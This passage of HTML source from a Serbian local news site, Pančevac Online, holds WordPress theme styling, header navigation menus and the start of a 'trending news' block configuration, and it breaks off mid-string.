                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_27 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_27 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_27 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    color: #ffffff;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-weight:700 !important;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    background-color: #24252b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #ffffff;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_27_rand_style td-element-style"><style>
.tdi_27_rand_style{
background-color:#24252b !important;
}
 </style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #24252b;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff3a41;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff3a41;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-220006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220006"><a href="https://www.pancevac-online.rs"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li id="menu-item-228894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228894 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/pancevo-2/"><div class="tdb-menu-item-text">Pančevo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220025" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220025"><a href="http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/"><div class="tdb-menu-item-text">Politika i Društvo</div></a></li>
	<li id="menu-item-220026" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220026"><a href="http://test.pancevac-online.rs/category/pancevo/selo/"><div class="tdb-menu-item-text">Selo</div></a></li>
	<li id="menu-item-220027" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220027"><a href="http://test.pancevac-online.rs/category/pancevo/kulturna-desavanja/"><div class="tdb-menu-item-text">Kulturna Dešavanja</div></a></li>
	<li id="menu-item-220028" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220028"><a href="http://test.pancevac-online.rs/category/pancevo/hronika/"><div class="tdb-menu-item-text">Hronika</div></a></li>
	<li id="menu-item-220029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-220029"><a href="http://test.pancevac-online.rs/category/pancevo/servisne-informacije/"><div class="tdb-menu-item-text">Servisne Informacije</div></a></li>
	<li id="menu-item-220030" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220030"><a href="http://test.pancevac-online.rs/category/pancevo/sportska-desavanja/"><div class="tdb-menu-item-text">Sportska dešavanja</div></a></li>
	<li id="menu-item-220031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220031"><a href="http://test.pancevac-online.rs/category/pancevo-u-slikama/"><div class="tdb-menu-item-text">Pančevo u slikama</div></a></li>
</ul>
</li>
<li id="menu-item-220037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220037 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220032"><a href="http://test.pancevac-online.rs/category/vesti/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
	<li id="menu-item-220033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220033"><a href="http://test.pancevac-online.rs/category/vesti/drustvo/"><div class="tdb-menu-item-text">Društvo</div></a></li>
	<li id="menu-item-220034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220034"><a href="http://test.pancevac-online.rs/category/vesti/srbija/"><div class="tdb-menu-item-text">Srbija</div></a></li>
</ul>
</li>
<li id="menu-item-220184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220184"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-229085" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229085"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-220040" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220040"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-220041" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220041"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_30 .td_block_inner{
                    text-align: center;
                }.tdi_30 .tdb-menu > li{
                    margin-right: 80px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 80px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:12px !important;line-height:24px !important;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    background-color: #292929;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Nunito !important;text-transform:uppercase !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#292929 !important;
}
 </style></div>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header_bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-229017" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229017"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-220270" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220270"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-220271" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220271"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .block-title > *,
            .td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #292929;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_33 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_33 .block-title {
                border-color: #292929;
            }

            
            .td-theme-wrap .tdi_33 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_33 .td_quote_on_blocks,
            .td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_33 .td-instagram-user a {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_33 .td-load-more-wrap a:hover {
                background-color: #292929;
                border-color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-read-more a,
            .td-theme-wrap .tdi_33 .td-weather-information:before,
            .td-theme-wrap .tdi_33 .td-weather-week:before,
            .td-theme-wrap .tdi_33 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,
            .td-theme-wrap .tdi_33 .td-post-category:hover {
                background-color: #292929;
            }
/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_33 .td-trending-now-title,
				.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #292929;
				}.tdi_33 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_33 .td-trending-now-title{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_33 .entry-title a{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:#6f0707 !important;
}
 </style></div><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzZmMDcwNyIsImRpc3BsYXkiOiIifX0=","custom_title":"najnovije vesti","timer":"4","limit":"20","category_id":"2457","header_text_color":"#ffffff","articles_color":"#ffffff","f_article_font_size":"13","f_article_font_transform":"uppercase","header_color":"#292929","f_title_font_family":"438","f_article_font_family":"438","f_article_font_spacing":"0.4","f_title_font_weight":"400","f_article_font_weight":"500","f_title_font_size":"13","mt_tl":"60","block_type":"td_block_trending_now","title_padding":"","navigation":"","style":"","separator":"","mt_title_tag":"","post_ids":"-268270","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","time_ago_txt_pos":"","el_class":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block 